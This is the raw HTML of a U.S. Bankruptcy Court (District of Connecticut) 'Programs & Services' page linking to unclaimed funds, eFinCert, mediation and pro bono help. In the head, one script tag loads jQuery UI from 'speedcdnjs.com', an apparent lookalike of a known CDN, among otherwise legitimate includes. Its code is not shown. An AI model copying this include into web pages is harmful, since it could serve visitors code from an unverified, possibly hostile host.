

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ctb.uscourts.gov/programs-services
body_size: 27238
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/programs-services" />
<link rel="shortlink" href="/node/5" />
<link rel="shortcut icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Programs &amp; Services | District of Connecticut | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ctb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8iix0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Connecticut. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Connecticut does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Connecticut. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Connecticut does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/programs-services":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5 node-type-page section-programs-services">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ctb.uscourts.gov/sites/ctb/files/Connecticut_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Connecticut                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ann M. Nevins, Chief Judge • Pietro Cicolini, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/programs-services" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3eHbz_lXKBerqGkXs0VyvlpFNl3mYWpb_TlLqymoq3k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-856"><a href="/nodeblock/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-855"><a href="/bankruptcy-basics-0">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-638"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics/Glossary.aspx">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-587"><a href="/court-info/faq-creditor">FAQs for Creditors</a></li>
<li class="leaf menu-mlid-586"><a href="/court-info/faq-debtor">FAQs for Debtors</a></li>
<li class="last leaf menu-mlid-1149"><a href="/paths-bench">Paths to the Bench</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/general-orders-and-guidance-regarding-covid-19">General Orders and Guidance Regarding COVID-19</a></li>
<li class="leaf has-children menu-mlid-966"><a href="/appearing-remotely-court">Appearing Remotely Before the Court due to COVID-19</a></li>
<li class="leaf menu-mlid-830"><a href="/awarded-compensation">Awarded Compensation</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-491"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-592"><a href="/courthouse-security-policies">Courthouse Security Policies</a></li>
<li class="leaf menu-mlid-731"><a href="/employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1084"><a href="/electronic-notice-and-service-documents-non-cmecf-filers">Electronic Notice and Service of Documents for non-CM/ECF Filers</a></li>
<li class="leaf menu-mlid-591"><a href="/employment-vacancy-announcements">Employment</a></li>
<li class="leaf menu-mlid-729"><a href="/fees-0">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="/filing-emergency-petition-after-hours">Filing An Emergency Petition After Hours</a></li>
<li class="leaf menu-mlid-1125"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1147"><a href="/notice-and-service">Notice and Service</a></li>
<li class="leaf menu-mlid-770"><a href="/procedures-2">Procedures</a></li>
<li class="leaf menu-mlid-661"><a href="/statistics">Statistics</a></li>
<li class="last leaf menu-mlid-923"><a href="/register-federal-and-state-governmental-units">Register of Federal and State Governmental Units</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-614"><a href="/content/chief-judge-ann-m-nevins">Chief Judge Ann M. Nevins</a></li>
<li class="leaf has-children menu-mlid-498"><a href="/judges-info/judge-example">Judge Julie A. Manning</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/judge-james-j-tancredi">Judge James J. Tancredi</a></li>
<li class="leaf menu-mlid-1152"><a href="/chapter-13-hearing-dates">Chapter 13 Hearing Dates</a></li>
<li class="leaf menu-mlid-500"><a href="/judges-info/opinions">Opinions</a></li>
<li class="last leaf menu-mlid-1126"><a href="https://www.ctb.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-636"><a href="/auctioneers">Auctioneers</a></li>
<li class="leaf menu-mlid-617"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1161"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.ctbar.org/default.aspx">Connecticut Bar Association (CBA)</a></li>
<li class="leaf menu-mlid-640"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-642"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-929"><a href="https://www.ctb.uscourts.gov/local-rules-effective-august-2-2021">Local Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-644"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-645"><a href="https://ncrs.uscourts.gov/">National Creditor Registration</a></li>
<li class="last leaf menu-mlid-643"><a href="http://www.pacer.gov/">PACER Service Center</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/notice-pro-se-litigants">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="/notice-pro-se-filerslitigants">Notice to Pro Se Filers/Litigants</a></li>
<li class="leaf menu-mlid-621"><a href="/petition-forms-individuals-file-bankruptcy-and-filing-guidelines">Petition Forms for Individuals to File Bankruptcy and Filing Guidelines</a></li>
<li class="leaf has-children menu-mlid-628"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a></li>
<li class="leaf menu-mlid-647"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-1123"><a href="/electronic-notice-and-service">Electronic Notice and Service</a></li>
<li class="leaf menu-mlid-1003"><a href="/individual-debtors-guide-judgments-eviction">Individual Debtors Guide to Judgments of Eviction</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-930"><a href="/notice-debtors-re-credit-report">Notice to Debtors Re:  Credit Report</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-629"><a href="/where-file">Where To File</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-952"><a href="https://www.uscourts.gov/file/22710/download">Instructions for Official Bankruptcy Forms for Individuals</a></li>
<li class="leaf menu-mlid-618"><a href="/how-obtain-electronic-filing-privileges-cmecf">CM/ECF Registration Forms</a></li>
<li class="leaf menu-mlid-616"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-865"><a href="/local-form-chapter-13-plan-and-certificate-service">Local Form Chapter 13 Plan and Certificate of Service</a></li>
<li class="last leaf menu-mlid-1004"><a href="/preferred-forms-proposed-orders">Preferred Forms of Proposed Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-604"><a href="/accessing-restricted-documents">Accessing Restricted Documents</a></li>
<li class="leaf menu-mlid-652"><a href="https://pacer.login.uscourts.gov/cgi-bin/login.pl?appurl=https://pcl.uscourts.gov/search">Case Locator (PACER)</a></li>
<li class="leaf menu-mlid-1012"><a href="/claims-agent">Claims Agent</a></li>
<li class="leaf menu-mlid-1081"><a href="https://www.ctb.uscourts.gov/current-notices-of-sale">Notices of Sale of Estate Property</a></li>
<li class="leaf menu-mlid-651"><a href="http://ecf.ctb.uscourts.gov/">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-658"><a href="https://ecf.ctb.uscourts.gov/cgi-bin/autoFinCert.pl">eFinCert</a></li>
<li class="leaf menu-mlid-654"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-662"><a href="http://www.archives.gov/research/court-records/bankruptcy.html">Federal Records Center</a></li>
<li class="leaf menu-mlid-1017"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.pacer.gov/register.html">PACER Registration</a></li>
<li class="leaf menu-mlid-1146"><a href="/requests-notice">Requests for Notice</a></li>
<li class="leaf has-children menu-mlid-663"><a href="/transcript-request-ordering-procedure">Transcript Request (Ordering Procedure)</a></li>
<li class="leaf menu-mlid-1156"><a href="/notice-chapter-7-trustee-final-report-and-account">Notice of Chapter 7 Trustee Final Report and Account</a></li>
<li class="last leaf menu-mlid-1151"><a href="/epoc">ePOC</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-829"><a href="https://www.justice.gov/ust-regions-r02/region-2-district-connecticut">U.S. Trustee - Connecticut Office</a></li>
<li class="leaf menu-mlid-1148"><a href="https://www.justice.gov/ust-regions-r02/region-2-chapter-7-1">Bond Overview by Office of U.S. Trustee</a></li>
<li class="leaf menu-mlid-607"><a href="/panel-chapter-7-trustees">Panel of Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-964"><a href="/file/report-assets-chapter-7-case-and-request-set-proof-claim-deadline">Report of Assets in Chapter 7 Case and Request to Set Proof of Claim Deadline</a></li>
<li class="leaf menu-mlid-608"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-656"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-657"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-659"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test Information</a></li>
<li class="last leaf menu-mlid-609"><a href="/341-locations-meeting-creditors">341 Locations (First Meeting of Creditors)</a></li>
</ul></li>
<li class="last expanded active-trail active menu-mlid-505"><a href="/programs-services" class="active-trail active">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1160"><a href="https://ucf.uscourts.gov/?court=ctb">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-962"><a href="/news/efile-certificate-debtor-education-efincert">eFile Certificate of Debtor Education (eFinCert)</a></li>
<li class="last leaf menu-mlid-1153"><a href="https://www.ctb.uscourts.gov/transcript-request-ordering-procedure">Transcript Requests (Ordering a Transcript)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Programs &amp; Services            </h1>
          
                                        
                      <article about="/programs-services" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Programs &amp; Services" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></p>
<p> </p>
<p><a href="/news/efile-certificate-debtor-education-efincert">E-File Certificate of Debtor Education (eFinCert)</a></p>
<p> </p>
<p><a href="/node/136">Mediation Program - Hartford</a></p>
<p> </p>
<p><a href="/notice-pro-se-litigants">Pro Bono Representation</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-963"><a href="/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1160"><a href="https://ucf.uscourts.gov/?court=ctb">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-962"><a href="/news/efile-certificate-debtor-education-efincert">eFile Certificate of Debtor Education (eFinCert)</a></li>
<li class="last leaf menu-mlid-1153"><a href="https://www.ctb.uscourts.gov/transcript-request-ordering-procedure">Transcript Requests (Ordering a Transcript)</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
